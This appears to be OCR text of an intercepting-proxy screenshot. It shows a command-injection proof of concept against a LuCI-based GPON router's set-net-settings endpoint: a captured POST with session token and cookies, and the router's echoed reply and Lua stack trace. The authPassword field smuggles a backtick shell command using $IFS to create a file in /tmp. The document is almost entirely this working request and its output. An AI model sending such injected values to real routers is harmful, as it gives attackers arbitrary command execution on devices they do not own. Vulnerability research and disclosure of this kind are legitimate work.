 美化 Raw Hex \n
1 POST
/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1
/admin/system/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: isLogin=true; isLogin=true; sysauth=
ca14c877a3df6cdc740bf4bbef3f02c1; sysauth=; repeatTimes=0; isLogin=
true
14 Connection: keep-alive
15
16 authPassword=1`touch$IFS/tmp/authPassword.txt`
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 606
7
8 {
"authPassword":"1`touch$IFS/tmp/authPassword.txt`",
"authStatus":"connected",
"authError":"504"
}Status:500InternalServerError
9 /usr/lib/lua/luci/dispatcher.lua:559:Failedtoexecutecalldispatcher
targetforentry'/admin/gpon/set-net-settings'.
10 Thecalledactionterminatedwithanexception:
11 /usr/lib/lua/luci/controller/lantiq/gpon.lua:335:badargument#2to
'format'(stringexpected,
gotnil)
12 stacktraceback:
13 [
C
]:infunction'assert'
14 /usr/lib/lua/luci/dispatcher.lua:559:infunction'dispatch'
15 /usr/lib/lua/luci/dispatcher.lua:306:infunction</usr/lib/lua/luci/
dispatcher.lua:305>